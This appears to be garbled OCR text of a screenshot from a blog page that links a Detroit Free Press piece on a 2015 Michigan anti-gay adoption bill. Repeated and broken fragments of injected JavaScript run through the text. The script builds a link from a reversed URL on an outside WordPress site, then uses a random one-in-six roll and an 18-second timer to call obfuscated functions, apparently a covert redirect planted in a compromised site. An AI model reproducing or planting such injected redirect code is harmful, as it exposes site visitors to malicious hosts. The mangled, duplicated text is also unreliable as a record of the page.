
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}t
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dopt
bill another shameful moment for
Michigan, Detroit Free Press'>Anti-
gay a
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dopt
bill another shameful moment for
Michigan, Detroit Free Press
/
/
June 12, 2015
in
Michigan
by
admin